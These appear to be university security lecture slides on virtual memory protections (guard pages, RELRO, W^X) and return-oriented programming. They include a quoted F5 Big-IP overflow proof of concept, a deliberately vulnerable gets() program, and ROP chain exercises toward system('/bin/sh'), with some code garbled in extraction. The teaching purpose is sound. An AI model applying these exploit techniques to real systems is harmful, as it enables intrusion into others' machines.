# **recall(?): virtual memory**

#### illuision of dedicated memory



# **the mapping (set by OS)**

program address range  $0x0000 - - - 0x0$ FFF  $0x1000$  ---  $0x1$ FFF







 $0x60000 - - - 0x600$ FFF  $0x60$  1000 ---  $0x60$  1FFF …

 $0 \times 7$  FFF FF00 0000  $-$  0x7 FFF FF00 0 FFF  $0 \times 7$ FFF FF00 1000  $-$  0 $\times 7$ FFF FF00 1FFF













…

…

# **Virtual Memory**

modern hardware-supported memory protection mechanism

via table: OS decides what memory program sees whether it's read-only or not

granularity of  $_{\text{pages}}$   $-$  typically  $4KB$ 

not in table — segfault (OS gets control)

# **malloc/new guard pages**

the heap



# **guard pages**

- deliberate holes
- accessing segfualt
- call to OS to allocate (not very fast)
- likely to 'waste' memory guard around object? minimum 4KB object

# **guard pages for malloc/new**

can implement malloc/new by placing guard pages around allocations

commonly done by real malloc/new's for large allocations

problem: minimum actual allocation 4KB

problem: substantially slower

example: "Electric Fence" allocator for Linux (early 1990s)

highest address (stack started here)



highest address (stack started here)



highest address (stack started here)





#### **exercise: guard page overhead**

suppose heap allocations are:

100 000 objects of 100 bytes 1 000 objects of 1000 bytes 100 objects of approx. 10000 bytes

total allocation of approx 12 000 KB

assuming 4KB pages, estimate space overhead of using guard pages:

for objects larger than 4096 bytes (1 page) for objects larger than 200 bytes for all objects

### **recall: function pointer targets**

wanted to overwrite special pointer:

return addresses on stack

function pointers on in local variables

tables of function pointers used for inheritence

global offset table

last two: need to change infrequently

idea: make read-only

# **RELRO**

#### **REL**ocation **R**ead-**O**nly

#### Linux option: make GOT read-only after written requires disabling "lazy" linking (could do without disabling — but much slower startup)

appears as ELF program header entry

my desktop: most binaries have this enabled this wasn't the case a few years ago

# **a thought on permissions**

if we can set memory non-writeable

how about non-executable?

we never want to execute things on the stack anyways, right?

#### **write XOR execute**

many names:

W^X (write XOR execute) DEP (Data Execution Prevention) NX bit (No-eXecute) (hardware support) XD bit (eXecute Disable) (hardware support)

mark writeable memory as executable

how will users insert their machine code? can only code in application  $+$  libraries a problem, right?

#### **hardware support for write XOR execute**

- everywhere today
- not historically common
- early x86: execute implied by read
- NX support added with x86-64 and around 2000 for x86-32

#### **deliberate use of writeable code**

"just-in-time" (JIT) compilers

fast virtual machine/language implementations

some weird GCC features

older "signals" on Linux

OS wrote machine code on stack for program to run

couldn't even disable executable stacks without breaking applications

#### **why doesn't W xor X solve the problem?**

W xor X is "almost free", keeps attacker from writing code?

- problem: useful machine code is in program already just need to find writable function pointer
- saw special case: arc injection happened to find useful code in existing application/library
- turns out: almost always useful code

# **next topic: ROP**

return-oriented programming

find "chain" of machine code that does what you want

### **F5 load balancer exploit**

recently F5 Big-IP load balancers shown to have stack buffer overflow

F5 didn't enable ASLR, write XOR execute

problem: stack address was randomized

so can't do stack smashing…



You might want to update your F5 Big IP appliances: support.f5.com/csp/article/K0.... bugs.chromium.org/p/project-zero... and bugs.chromium.org/p/project-zero... are two dataplane bugs that got fixed.

```
// 0xc8e5c3 - imp rsp in /usr/share/ts/bin/bd64
// version 16.0.1 build 0.0.3
var imp_rsp = "\xc3\xe5\xc8\x00\x00\x00\x00\x00"
11 int3
var shellcode = "\xcc\xcc\xcc\xcc"
func HelloServer(w http.ResponseWriter, req *http.Request) {
        w.Header().Set("Content-Type", "text/plain")
        value := strings. Repeat("B", 70) + \text{imp\_rsp + shellcode}w.Header().Set(strings.Repeat("A", 8192), value)
        w.Write([]byte("This is an example exploit.\n"))
func mainO \{http.HandleFunc("/", HelloServer)
        err := http.ListenAndServeTLS(":443", "server.pem", "server.pem", nil)
        if err := nillog.Fatal("ListenAndServe: ". err)
```
# **jmp \*%rsp**

there was a  $\lim_{x\to a}$  \*%rsp instruction at fixed address

was that really lucky?

let's try examining, say, /bin/bash (shell) on my desktop…

949bf:▶ 8b 15 ff e4 08 00 ▶ mov 0x8e4ff(%rip),%edx # 122ec4 <no\_invisible\_vars@@Base>

machine code for jmp rsp: ff e4

…appears in middle of mov instruction!

### **ROP case study**

simple stack buffer overflow with write XOR execute

stack canaries disabled

ASLR disabled

in practice — rely on information disclosure bug

# **vulnerable application**

```
#include <stdio.h>
```

```
int vulnerable() {
    char buffer[100];
    gets(buffer);
}
```

```
int main(void) {
    vulnerable();
}
```
#### **vulnerable function**

0000000000400536 <vulnerable>:



400536: 48 83 ec 78 sub \$0x78,%rsp xor %eax,%eax lea 0xc(%rsp),%rdi  $callq$   $400410$   $<$ gets@plt> add \$0x78,%rsp

## **vulnerable function**

0000000000400536 <vulnerable>:





buffer at  $0 \times C$  + stack pointer

return address at  $0x78 +$  stack pointer

 $= 0x6c + buffer$ 

### **memory layout**

going to look for interesting code to run in libc.so implements gets, printf, etc.

loaded at address 0x2aaaaacd3000

#### **our task**

print out the message "You have been exploited."

ultimately calling puts

which will be at address 0x2aaaaad42690

#### **how about arc injection?**

can we just change return address to puts's address?

no: %rdi (argument 1) has the wrong value

#### **shellcode**

```
lea string(%rip), %rdi
       mov $0x2aaaad42690, %rax /* puts */jmpq *(%rax)
string: .ascii "You have been exploited.\0"
```

```
but — can't insert code
```

```
surely this code doesn't exist in libc already
```

```
solution: find code for pieces
```
# **loading string into RDI**

can we even load a pointer to the string into %rdi?

let's look carefully at code in libc.so



just need to get address of puts into %rax before this

# **load RDI**

#### highest address (stack started here)



# **load RDI**

highest address (stack started here)



## **loading puts addr. into RAX**

2aaaaad06543: e8 **58 c3** fe ff callq 2aaaaaaf48a0

58 c3 can be interpreted another way:

2aaaaad06544: 58 popq %rax 2aaaaad06545: c3 retq

"ret" lets us **chain** this to execute call snippet next

# **ROP chain**


## **ROP chain**



## **ROP chain**



## **ROP chain**



# **making an ROP chain (0)**

goal: run "example(0)"

known info:

address instructions 0x100000 (example function) 0x100100 pop %rdi, ret 0x100200 xor %eax, %eax, ret 0x100300 xor %edi, %edi, ret

exercise: what can be written at return address + after to do this?

just putting 0x100000: runs example function with wrong argument

# **making an ROP chain (1)**

```
goal: run "system("/bin/sh")"
```
#### known info:

address instructions 0x100000 (system function) 0x100100 mov %rdi, (%rax); ret 0x100200 pop %rax, ret 0x100300 pop %rdi, ret 0x200000 (some global variable)

exercise: what can be written at return address + after to do this?

### **how did I find that?**

no, I am not really good at looking at objdump output

tools scan binaries for gadgets

one you'll use in upcoming homework

## **gadgets generally**

bits of machine code that do work, then return or jump

"chain" together, by having them jump to each other

most common: find gadget ending with ret pops address of next gadget offs tack

## **ROP without a stack overflow (1)**

e.g. VTable overwrite

look for gadget(s) that set %rsp

…based on function argument registers/etc.

## **ROP without stack overflow (2)**

example sequence from my libc: push %rdi; call \*(%rdx) pop %rsp; ret

set:

overwritten vtable entry  $=$  first gadget arg 1: % $rdi =$  desired stack pointer arg 3: % $rdx =$  pointer to second gadget







